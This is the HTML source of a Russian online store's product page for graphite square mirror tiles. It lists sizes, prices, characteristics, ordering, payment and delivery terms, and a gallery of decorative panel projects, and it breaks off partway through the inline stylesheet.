  <path class="cls-1" d="M10.994,6.771v3.257a0.521,0.521,0,0,0,.426.351c0.3,0,.978-1.8,1.279-2.406a1.931,1.931,0,0,1,.738-0.826A0.61,0.61,0,0,1,13.8,6.992h2.878a0.464,0.464,0,0,1,.3.727,29.378,29.378,0,0,1-2.255,2.736,1.315,1.315,0,0,0-.238.55,1.2,1.2,0,0,0,.313.627c0.2,0.226,1.816,2,1.966,2.155a1.194,1.194,0,0,1,.276.576,0.765,0.765,0,0,1-.8.614c-0.627,0-2.167,0-2.342,0a2.788,2.788,0,0,1-.952-0.565c-0.226-.2-1.153-1.152-1.278-1.277a2.457,2.457,0,0,0,.024-0.363,0.826,0.826,0,0,0-.7.8,4.083,4.083,0,0,1-.238,1.139,1.024,1.024,0,0,1-.737.275A5,5,0,0,1,7.1,14.262,14.339,14.339,0,0,1,2.9,9.251C2.127,7.708,1.953,7.468,2,7.293s0.05-.3.226-0.3,2.39,0,2.606,0a0.851,0.851,0,0,1,.351.326c0.075,0.1.647,1.056,0.822,1.356S7.046,10.38,7.513,10.38a0.6,0.6,0,0,0,.474-0.7c0-.4,0-1.979,0-2.18a1.94,1.94,0,0,0-.978-1A1.261,1.261,0,0,1,7.937,6c0.6-.025,2.1-0.025,2.43.024A0.779,0.779,0,0,1,10.994,6.771Z"/>
</svg>
</i>					Вконтакте				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/zerkalnaya_plitka/" class="dark-color" target="_blank" rel="nofollow" title="Instagram">
					<i class="svg inline  svg-inline-inst" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13,17H7a4,4,0,0,1-4-4V7A4,4,0,0,1,7,3h6a4,4,0,0,1,4,4v6A4,4,0,0,1,13,17ZM15,7a2,2,0,0,0-2-2H7A2,2,0,0,0,5,7v6a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V7Zm-5,6a3,3,0,1,1,3-3A3,3,0,0,1,10,13Zm1-4H9v2h2V9Z"/>
</svg>
</i>					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://t.me/+79517600081" class="dark-color" target="_blank" rel="nofollow" title="Telegram">
					<i class="svg inline  svg-inline-tel" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #909090;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14.78,15.369a0.727,0.727,0,0,1-1.205.565l-3.332-2.455L8.636,15.027a0.837,0.837,0,0,1-.669.327L8.2,11.962h0l6.174-5.579c0.268-.238-0.059-0.372-0.417-0.134L6.33,11.054,3.042,10.028C2.328,9.8,2.313,9.314,3.191,8.972L16.044,4.018c0.6-.223,1.116.134,0.922,1.041Z"/>
</svg>
</i>					Telegram				</a>
			</li>
											</ul>
	<!-- /noindex -->
</div>	</div>
</div>		</div>
	</div> 

		
<div class="wraps hover_none" id="content">
				<!--title_content-->
		<div class="top_inner_block_wrapper maxwidth-theme">
	<div class="page-top-wrapper grey v3">
		<section class="page-top maxwidth-theme ">
			<div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/katalog/" title="Каталог зеркальной плитки" itemprop="item"><span itemprop="name">Каталог зеркальной плитки</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/katalog/zerkalnaya-plitka-kvadrat/" title="Купить квадратную зеркальную плитку" itemprop="item"><span itemprop="name">Купить квадратную зеркальную плитку</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="item"><span itemprop="name">Графитовая квадратная зеркальная плитка</span><meta itemprop="position" content="3"></span></span></div>			<div class="page-top-main">
								<h1 id="pagetitle">Графитовая квадратная зеркальная плитка</h1>
			</div>
		</section>
	</div>
</div>		<!--end-title_content-->
		
	<div class="wrapper_inner wide_page">

<div class="middle ">
	<div class="container">
			<div class="maxwidth-theme">
		<div class="catalog_detail detail fixed_wrapper element_4" itemscope itemtype="http://schema.org/Product">
	
<div class="basket_props_block" id="bx_basket_div_2838" style="display: none;">
	</div>

		<meta itemprop="name" content="Графитовая квадратная зеркальная плитка" />
<meta itemprop="category" content="Квадратная зеркальная плитка" />
<meta itemprop="description" content="Графитовая квадратная зеркальная плитка" />

<div class="item_main_info type_clothes  unshow_un_props" id="bx_117848907_2838">
	<div class="img_wrapper swipeignore">
		<span class="image_mark">В наличии</span>
				<div class="item_slider has_one">
							<div class="like_wrapper">
									</div>
			
						<div class="slides">
									<div class="offers_img wof">
																			<a href="/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png" class="popup_link" title="Графитовая квадратная зеркальная плитка магазин зеркальной плитки ">
								<img id="bx_117848907_2838_pict" src="/upload/resize_cache/iblock/8aa/500_500_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png"  alt="Графитовая квадратная зеркальная плитка интернет магазин zerkalnaya-plitka.ru" title="Графитовая квадратная зеркальная плитка магазин зеркальной плитки " itemprop="image">
								<div class="zoom"></div>
							</a>
											</div>
							</div>
										<div class="wrapp_thumbs top-small-wrapper">
					<div class="sliders">
						<div class="thumbs bxSlider wof" style=""></div>
					</div>
				</div>
					</div>
							<div class="item_slider flex color-controls"></div>
					</div>
	<div class="right_info">
		<div class="info_item">
			<h2>Графитовая квадратная зеркальная плитка</h2>
										<div class="top_info">
					<!--<div class="rows_block">
																			<div class="item_block col-">
																	<div class="rating">
																			</div>
															</div>
																			<div class="item_block col-">
								<div class="article iblock" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" id="" style="display: none;">
									<span class="block_title" itemprop="name">:</span>
									<span class="value" itemprop="value"></span>
								</div>
							</div>
						
													<div class="item_block col-">
								<div class="brand">
																			<b class="block_title">:</b>
										<a href=""></a>
																			<a class="brand_picture" href="">
											<img  src="" alt="" title="" />
										</a>
																	</div>
							</div>
											</div>-->
					<div class="preview_text">Рассчитайте необходимое количество и стоимость панно в <a onclick="BX.onCustomEvent('onCounterGoals', [{goal: 'goal_calc_detail_button'}]);" style="border-bottom: 1px solid" href="/raschet-zerkalnogo-panno/?shape=square&color=graphite">калькуляторе зеркальной плитки</a>.</div>
									</div>
						<div class="middle_info main_item_wrapper">
											<!--'start_frame_cache_qepX1R'-->									<div class="row" style="width: 100%">
						<div class="col-md-6">
							<div class="prices_block">
								<div class="cost prices clearfix">
																			<div class="with_matrix" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																							<div class="price" id="bx_117848907_2838_price">
													от <span class="values_wrapper">88 руб.</span> <span class="price_measure">/шт</span>											</div>
											<div class="price discount">
							<span class="values_wrapper" >109 руб.</span>
						</div>
													
				
																				</div>
																<div class="quantity_block_wrapper">
																			<div class="item-stock" id=bx_117848907_2838_store_quantity><span class="icon stock"></span><span class="value"><span class='store_view'>В наличии</span></span></div>																										</div>
							</div>

															<div class="sku_props">
																			<div class="bx_catalog_item_scu wrapper_sku" id="bx_117848907_2838_skudiv">
											<div class="bx_item_detail_size" style="display: none" id="bx_117848907_2838_prop_310_cont" data-display_type="LI" data-id="310"><span class="show_class bx_item_section_name"><span>Размер</span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_117848907_2838_prop_310_list" class="list_values_wrapper"><li class="item missing" style="display: none" data-treevalue="310_192" data-showtype="li" data-onevalue="192" title="Размер: 100х100"><i></i><span class="cnt">100х100</span></li><li class="item missing" style="display: none" data-treevalue="310_190" data-showtype="li" data-onevalue="190" title="Размер: 150х150"><i></i><span class="cnt">150х150</span></li><li class="item missing" style="display: none" data-treevalue="310_191" data-showtype="li" data-onevalue="191" title="Размер: 180х180"><i></i><span class="cnt">180х180</span></li><li class="item missing" style="display: none" data-treevalue="310_187" data-showtype="li" data-onevalue="187" title="Размер: 200х200"><i></i><span class="cnt">200х200</span></li><li class="item missing" style="display: none" data-treevalue="310_189" data-showtype="li" data-onevalue="189" title="Размер: 250х250"><i></i><span class="cnt">250х250</span></li><li class="item missing" style="display: none" data-treevalue="310_200" data-showtype="li" data-onevalue="200" title="Размер: 300х300"><i></i><span class="cnt">300х300</span></li></ul></div></div></div>										</div>
																	</div>
													</div>
						<div class="col-md-6">
																							<div class="top_props">
									<div class="title">Характеристики</div>
									<div class="props props_list">
																					<div class="inner_props">
																																																									<div class="row"  itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" >
														<div class="col-md-8 col-xs-8 d-flex">
															<span  itemprop="name">Фацет</span>
															<span class="dashed_line"></span>
														</div>
														<div class="col-md-4 col-xs-4" itemprop="value">
																															10 мм																													</div>
													</div>
																																																												<div class="row"  itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" >
														<div class="col-md-8 col-xs-8 d-flex">
															<span  itemprop="name">Толщина зеркала</span>
															<span class="dashed_line"></span>
														</div>
														<div class="col-md-4 col-xs-4" itemprop="value">
																															4 мм																													</div>
													</div>
																																																												<div class="row"  itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" >
														<div class="col-md-8 col-xs-8 d-flex">
															<span  itemprop="name">Водостойкость</span>
															<span class="dashed_line"></span>
														</div>
														<div class="col-md-4 col-xs-4" itemprop="value">
																															Да																													</div>
													</div>
																																																								</div>
																			</div>
								</div>
													</div>
						<div class="col-md-12">
							<div class="buy_block">
																	<div class="offer_buy_block buys_wrapp" style="display:none;">
										<div class="counter_wrapp"></div>
									</div>
																							</div>
						</div>

																																					</div>
				
			<!--'end_frame_cache_qepX1R'-->				<div class="vampirus_yookassa_credit_info_block"></div>
			</div>
			<div class="element_detail_text wrap_md">
				<div class="price_txt">
<!--					<div class="sharing">
						<div class="">
													</div>
					</div>-->
					<div class="text">
						Хотите расчитать панно из плитки этой формы?<br><br>
						<a class="btn btn-default btn-lg" onclick="BX.onCustomEvent('onCounterGoals', [{goal: 'goal_calc_detail_button2'}]);" href="/raschet-zerkalnogo-panno/?shape=square&color=graphite"><img src="/local/templates/zerkala/img/calc_image-small.svg" style="margin-right: 20px;height: 30px" alt=""><span style="color: #CBA871;">Рассчитать панно</span></a>
											</div>
				</div>
			</div>
		</div>
	</div>
				<span itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer" style="display:none;">
			<meta itemprop="offerCount" content="6" />
			<meta itemprop="lowPrice" content="88" />
			<meta itemprop="priceCurrency" content="RUB" />
																																																																																																																																															<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<meta itemprop="sku" content="" />
					<a href="/katalog/zerkalnaya-plitka-kvadrat/grafitovaya_kvadratnaya_zerkalnaya_plitka/?offer=2928" itemprop="url"></a>
					<meta itemprop="price" content="88" />
					<meta itemprop="priceCurrency" content="RUB" />
					<link itemprop="availability" href="http://schema.org/InStock" />
				</span>
																																																																																																																																															<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<meta itemprop="sku" content="" />
					<a href="/katalog/zerkalnaya-plitka-kvadrat/grafitovaya_kvadratnaya_zerkalnaya_plitka/?offer=2929" itemprop="url"></a>
					<meta itemprop="price" content="149" />
					<meta itemprop="priceCurrency" content="RUB" />
					<link itemprop="availability" href="http://schema.org/InStock" />
				</span>
																																																																																																																																															<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<meta itemprop="sku" content="" />
					<a href="/katalog/zerkalnaya-plitka-kvadrat/grafitovaya_kvadratnaya_zerkalnaya_plitka/?offer=2930" itemprop="url"></a>
					<meta itemprop="price" content="184" />
					<meta itemprop="priceCurrency" content="RUB" />
					<link itemprop="availability" href="http://schema.org/InStock" />
				</span>
																																																																																																																																															<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<meta itemprop="sku" content="" />
					<a href="/katalog/zerkalnaya-plitka-kvadrat/grafitovaya_kvadratnaya_zerkalnaya_plitka/?offer=2931" itemprop="url"></a>
					<meta itemprop="price" content="221" />
					<meta itemprop="priceCurrency" content="RUB" />
					<link itemprop="availability" href="http://schema.org/InStock" />
				</span>
																																																																																																																																															<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<meta itemprop="sku" content="" />
					<a href="/katalog/zerkalnaya-plitka-kvadrat/grafitovaya_kvadratnaya_zerkalnaya_plitka/?offer=2932" itemprop="url"></a>
					<meta itemprop="price" content="284" />
					<meta itemprop="priceCurrency" content="RUB" />
					<link itemprop="availability" href="http://schema.org/InStock" />
				</span>
																																																																																																																																															<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<meta itemprop="sku" content="" />
					<a href="/katalog/zerkalnaya-plitka-kvadrat/grafitovaya_kvadratnaya_zerkalnaya_plitka/?offer=2933" itemprop="url"></a>
					<meta itemprop="price" content="361" />
					<meta itemprop="priceCurrency" content="RUB" />
					<link itemprop="availability" href="http://schema.org/InStock" />
				</span>
					</span>
				<div class="clearleft"></div>
	
					</div>
<div class="tabs_section">

</div>

	<div class="row">
		<div class="col-md-12">
<div class="tabs_section type_more">
			<div class="tabs">
		<ul class="nav nav-tabs">
																			<li class=" active">
					<a href="#hbuy" data-toggle="tab"><span>Как оформить заказ?</span></a>
				</li>
										<li class="">
					<a href="#payment" data-toggle="tab"><span>Оплата/Гарантия</span></a>
				</li>
										<li class="">
					<a href="#delivery" data-toggle="tab"><span>Доставка</span></a>
				</li>
																		<!--<li class="">
				<a href="#project" data-toggle="tab"><span>Примеры панно</span></a>
			</li>-->
		</ul>
		<div class="tab-content">
																									<div class="tab-pane hblock active" id="hbuy">
					<div class="title-tab-heading visible-xs">Как оформить заказ?</div>
					<div>
					<a name="order"></a>
<h3>Как оформить заказ</h3>
<ul>
	<li>Вы можете сделать заказ на сайте;</li>
	<li>Для удобства расчёта количества материалов воспользуйтесь <a target="_blank" href="/raschet-zerkalnogo-panno/">онлайн калькулятором расчета стоимости зеркальной плитки</a>;</li>
	<li>Позвоните нам или напишите в WhatsApp: <a href="tel:89517600081">+7 (951) 760 00 81</a>;</li>
	<li>Минимальная сумма заказа 5 000 руб;</li>
	<li>Напишите на email: <a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a>.</li>
</ul>					</div>
				</div>
										<div class="tab-pane pblock" id="payment">
					<div class="title-tab-heading visible-xs">Оплата/Гарантия</div>
					<div>
					<br>
 <a name="pay"></a>
<h3>Оплата</h3>
<div>
	<ul>
		<li>Мы принимаем оплату на сайте, банковскими картами, через Яндекс.Деньги;</li>
		<li>Можно произвести оплату по счету как юридическое лицо;</li>
		<li>Мы работаем по 100% предоплате заказа, так как вся продукция изготавливается индивидуально под ваши размеры;</li>
		<li>Возможность оплаты наложенным платежом, по повышенной комиссии.&nbsp;</li>
	</ul>
</div>
 <a name="warranty"></a>
<h3>Гарантия</h3>
<ul>
	<li>Гарантия на зеркальную плитку 1 год;</li>
	<li>Гарантия на сохранность товара при доставке.</li>
</ul>					</div>
				</div>
										<div class="tab-pane dblock" id="delivery">
					<div class="title-tab-heading visible-xs">Доставка</div>
					<div>
					<a name="delivery"></a>
<h3>Доставка по всей России</h3>
<div>
	<ul>
		<li>Заказы отправляем транспортными компаниями. Стоимость рассчитывается&nbsp;индивидуально&nbsp;при отправлении, зависит от города и размеров изделия.<br>
		 Список транспортных компаний: <br>
		<ol>
			<li>ПЭК</li>
			<li>Деловые линии</li>
			<li>Энергия</li>
			<li>ГлавДоставка</li>
			<li>Байкал сервис</li>
		</ol>
 <br>
 </li>
		<li>Доставка до транспортной компании - бесплатно </li>
		<li>Все заказы отправляются в деревянной обрешетке, для безопасной доставки в Ваш город </li>
		<li>
		Доставка оплачивается при получении </li>
	</ul>
 <br>
</div>
<table cellpadding="5" cellspacing="5" align="center">
<tbody>
<tr>
	<td>
		 &nbsp;<img width="192" src="/bitrix/templates/WhatsApp%20Image%202020-03-02%20at%2023.02.45.jpeg" height="256">
	</td>
	<td>
 <img width="192" src="/bitrix/templates/WhatsApp%20Image%202020-03-02%20at%2023.02.47.jpeg" height="256">&nbsp;
	</td>
</tr>
</tbody>
</table>
 <br>					</div>
				</div>
																		<!--<div class="tab-pane additional_block" id="project">
				<div class="title-tab-heading visible-xs">Примеры панно</div>

			</div>-->
		</div>
													<div class="wraps galerys-block with-padding hidden">
				<hr>
				<h4>Фотогалерея</h4>
									<div class="gallery-block">
						<div class="gallery-wrapper">
							<div class="inner">
																	<div class="small-gallery-wrapper">
										<div class="flexslider unstyled small-gallery center-nav ethumbs" data-plugin-options='{"slideshow": false, "useCSS": true, "animation": "slide", "animationLoop": true, "itemWidth": 60, "itemMargin": 20, "minItems": 1, "maxItems": 9, "slide_counts": 1, "asNavFor": ".gallery-wrapper .bigs"}' id="carousel1">
											<ul class="slides items">
																							</ul>
										</div>
									</div>
																<div class="flexslider big_slider dark bigs color-controls" id="slider" data-plugin-options='{"animation": "slide", "useCSS": true, "directionNav": true, "controlNav" :true, "animationLoop": true, "slideshow": false, "sync": "#carousel1"}'>
									<ul class="slides items">
																			</ul>
								</div>
							</div>
						</div>
					</div>
							</div>
		
	</div>
			<br><br>
		<hr>
	<h3 style="padding: 15px">Примеры панно из квадратной зеркальной плитки</h3>
		<div class="instagram_wrapper wide_N">
		<div class="" style="padding: 0 15px">
			<div class="instagram_ajax loaded">
								<div class="item-views front blocks">
					<div class="instagram clearfix">
												<div class="items row1 flexbox1 flexslider" data-plugin-options='{"animation": "slide", "move": 0, "directionNav": true, "itemMargin":20, "controlNav" :true, "animationLoop": true, "slideshow": false, "slideshowSpeed": 5000, "animationSpeed": 900, "counts": [3,3,2,2,1]}'>
							<ul class="slides row flexbox">
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/74c/365_365_1/ehmuuiwcnm9jrlrtxcv3eax2jtwrf7ap.JPG) center center/cover no-repeat;">
											<a href="/upload/iblock/92a/ywyi8gjz5lzapy21en29opxpfzduzn3u.JPG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно в спальне, город Самара<br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-v-spalnoy-komnate/zerkalnoe-panno-v-spalne-gorod-samara/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно в спальне, город Самара</div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/0a0/365_365_1/8xdnsw7bdiosaf2innzwcgt4fzf0ugdv.JPG) center center/cover no-repeat;">
											<a href="/upload/iblock/f6e/8kk7qpbswovxf0jsvvv01uoktnf1clpp.JPG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно в спальной комнате &quot;На стиле&quot;<br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-v-spalnoy-komnate/zerkalnoe-panno-v-spalnoy-komnate-na-stile/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно в спальной комнате &quot;На стиле&quot;</div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/2f7/365_365_1/ic2ryeqdqj98j6iepua394k775hmrc8k.png) center center/cover no-repeat;">
											<a href="/upload/iblock/32a/iycebsrqropo5jfwutqrs4hu8osyci2k.png" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно на потолке<br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-na-potolke/zerkalnoe-panno-na-potolke/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно на потолке</div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/7c6/365_365_1/lspbdf3wnkovugbzg0jpvraxbf6i73pr.JPG) center center/cover no-repeat;">
											<a href="/upload/iblock/795/l73wrb7t83aqw0ykmxzzbjdqxh64xwzw.JPG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно на кухне &quot;Маленькие ромбы&quot;<br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-kukhne-malenkie-romby/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно на кухне &quot;Маленькие ромбы&quot;</div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/c3e/365_365_1/3go2efta6igisbwvs7kx1bnkclwm88by.JPG) center center/cover no-repeat;">
											<a href="/upload/iblock/493/19fdo53msoxt5ycxwijeoe8a8lg1f2f8.JPG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно на кухне &quot;Сияние&quot;<br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-kukhne-siyanie/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно на кухне &quot;Сияние&quot;</div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/iblock/c78/sc60m5u13a1svgodrdv3ee2xxty1aqr8.JPG) center center/cover no-repeat;">
											<a href="/upload/iblock/f42/5o50kxd2vfehtc0e2wi32ecl82mig6at.JPG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно в спальной комнате<br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-v-spalnoy-komnate/zerkalnoe-panno-v-spalnoy-komnate/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно в спальной комнате</div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/ccf/365_365_1/4u6akveb18ewu8didn3ehjq05ynyqiii.png) center center/cover no-repeat;">
											<a href="/upload/iblock/1aa/bbncj4w40r91b9e1zzln920ate86p0va.png" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно на кухне<br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-kukhne/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно на кухне</div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/ab3/365_365_1/4sy2fkodoj0lj5a4y717b0736bhyfytp.JPG) center center/cover no-repeat;">
											<a href="/upload/iblock/a10/ur8yqjladftrrbafm58yk87e700w6l0u.JPG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно на потолке &quot;Отражение&quot; <br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-na-potolke/zerkalnoe-panno-na-potolke-otrazhenie-/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно на потолке &quot;Отражение&quot; </div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/16f/365_365_1/uffc6acyragrcoodoay3k1ixotxoep17.JPG) center center/cover no-repeat;">
											<a href="/upload/iblock/aa2/juvm4xmolk7zpuliyz9gscntmbxtmhxq.JPG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно в прихожей<br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-v-prikhozhey/zerkalnoe-panno-v-prikhozhey/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно в прихожей</div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
																	<li class="item col-4">
										<div class="image" style="background:url(/upload/resize_cache/iblock/015/365_365_1/42yslfnre1805ce7ujtj000mfwgn1qny.JPG) center center/cover no-repeat;">
											<a href="/upload/iblock/85c/2g5ljuzd53f2197u5fza91kkxl112bdj.JPG" target="_blank" class="fancy" data-fancybox-group="item_slider_project"  title="Зеркальное панно на кухне &quot;Уют&quot; <br><br><a style='color:#fff;text-decoration:underline;' href='/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-kukhne-uyut-/' target='_blank'>Подробнее о проекте</a>">
												<div class="title">
													<div>Зеркальное панно на кухне &quot;Уют&quot; </div>
												</div>
												<span class="zoom"></span>
											</a>
										</div>
									</li>
															</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
		<hr><br><br>
	
			<div class="wraps podborki">
					</div>
	</div>
<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_1265145437" class="sale_prediction_product_detail_container"></span>
	
	<!--'end_frame_cache_OhECjo'--><div class="gifts">
<!--'start_frame_cache_6zLbbW'-->
	<span id="sale_gift_product_76584953" class="sale_gift_product_container"></span>

		<!--'end_frame_cache_6zLbbW'--><!--'start_frame_cache_KSBlai'--><div class="bx_item_list_you_looked_horizontal detail">
	<div id="sale_gift_main_products_181254374" class="bx_sale_gift_main_products common_product wrapper_block">
			</div>
</div>
<!--'end_frame_cache_KSBlai'--></div>
	</div>
<style>
	.catalog_detail .item_main_info{
		border:none;
	}
	body h1{
		font-family: Gilroy;
		font-weight: bold;
		font-size: 36px;
		line-height: 1.167;
		color: #333333;
		padding-bottom: 22px;
		margin: 0;
	}
	.catalog_detail .item_main_info .right_info .info_item{
		padding-left: 30px;
	}
	.info_item .top_info .article {
		font-size: 16px;
		color: #B0B0B0;
		padding-top: 0px;
		padding-bottom: 0px;
	}
	.info_item .top_info{
		padding-top: 0;
		padding-bottom: 0;
		border:none;
	}
	.img_wrap .image_mark {
		position: absolute;
		top: 25px;
		left: 25px;
	}
	.image_mark {
		padding: 8px 15px;
		border: 1px solid #5F5F5F;
		border-radius: 20px;
		font-weight: 500;
		font-size: 14px;
		width: 126px;
		color: #5F5F5F;
		text-align: center;
		top: 5px;
		left: 5px;
	}
	.quantity_block_wrapper{
		display: none;
	}
	.catalog_detail .sku_props {
		min-height: 115px;
	}
	.catalog_detail .sku_props .bx_item_detail_size ul li{
		padding: 10px 15px;
		border: 1px solid #E8E6E7;
		border-radius: 3px;
		margin-right: 15px;
		margin-bottom: 18px;
	}
	.catalog_detail .sku_props .bx_item_detail_size ul li span{
		font-size: 16px;
		line-height: 1.25;
		color: #252222;
	}
	.catalog_detail .sku_props .bx_item_detail_size ul li.active span{
		color: #ffffff;
	}
	.catalog_detail .sku_props .bx_item_section_name, .middle_info .top_props .title{
		font-weight: 600;
		font-size: 18px;
		line-height: 1.222;
		color: #252222;
		padding-bottom: 18px;
	}
	.inner_props {
		font-size: 16px;
		line-height: 1.25;
		color: #252222;
	}
	.inner_props .row {
		padding-top: 10px;
		/*margin: 0;*/
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.inner_props .col-12 {
		padding-left: 0;
	}
	.dashed_line {
		width: 100%;
		border-bottom: 1px dashed #CECECE;
		display: block;
		height: 100%;
		position: relative;
		top: -5px;
		left: 14px;
		margin-right: 10px;
	}
	body .tabs ul.nav li{
		background: #F6F6F6;
		height: 64px;
		min-width: 240px;
		margin-right: 22px;
	}
	.tabs .nav.nav-tabs a{
		border: none;
		margin: 0;
		background: none;
		height: 64px;
		padding: 23px;
	}
	.tabs .nav-tabs li.active a:before{
		display: none;
	}
	body .tabs ul.nav li a span{
		font-weight: bold;
		font-size: 18px;
		line-height: 18px;
		color: #333333;
		text-align: center;
	}
	.tabs .nav.nav-tabs li.active a, .tabs .nav.nav-tabs li.active a:hover, .tabs .nav.nav-tabs li.active a:focus, .tabs .nav.nav-tabs li.active a:active{
		background: #F2EFEF;
	}
	body .tabs ul.nav li.active a, .tabs ul.nav li:hover a{
		background: #F2EFEF;
		padding: 23px;
	}
	body .tabs ul.nav li.active:hover a{
		color: #333333;
		text-decoration: none;
	}
	.element_4 .right_info_block h3{
		font-weight: bold;
		font-size: 42px;
		padding-top: 90px;
	}
	.catalog_detail .button_block .btn.btn-default{
		background: #252222;
		border: 1px solid #252222;
		color: #FFFFFF;
		width: 280px;
		height: 64px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		justify-content: center;
		-ms-flex-pack: center;
		align-items: center;
		-ms-flex-align: center;
	}
	.catalog_detail .button_block .btn.btn-default span{
		font-size: 18px;
		line-height: 1.167;
	}
	.catalog_detail .offers_price .price_measure {
		font-weight: 500;
		font-size: 16px;
		color: #333333;
		padding-top: 14px;
		padding-bottom: 22px;
	}
	.middle_info.main_item_wrapper .top_props{
		/*margin-top: 35px;*/
	}
	.item_slider ul.slides li{
		background: none;
	}
	.counter_block.big_basket input[type="text"]{
		height: 64px;
		border-radius: 0;
		text-align: center;
		color: #333333;
		font-weight: bold;
		font-size: 18px;
		width: 58px;
	}
	.counter_block.big_basket > span{
		height: 64px;
		line-height: 64px;
	}
	.item_main_info .image_mark {
		top: 25px;
		left: 25px;
	}
	body .container .catalog_detail .item_main_info .right_info{
		border-top: 0;
	}
	.catalog_detail.element_4 .tabs > .tab-content > .tab-pane div:not(.title-tab-heading){
